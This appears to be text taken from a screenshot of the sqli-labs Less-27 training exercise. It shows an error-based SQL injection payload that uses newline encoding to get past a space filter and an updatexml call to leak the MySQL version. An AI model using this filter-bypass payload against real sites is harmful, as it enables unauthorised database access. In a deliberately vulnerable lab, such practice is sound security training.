 Less-27 Trick with SELECT &...
10.0.2.15/sqli-labs/Less-27/?id=1' %0Aand%0Aupdatexml(1,concat('^
搜索
JS
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://10.0.2.15/sqli-labs/Less-27/
?id=1' %0aand%0aupdatexml(1,concat('^',(select%0aversion()),'^'),1)or '1
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqli-labs\Less-27\index.php on line 36
XPATH syntax error: '^5.5.53^'
SQLI DUMB SERIES-27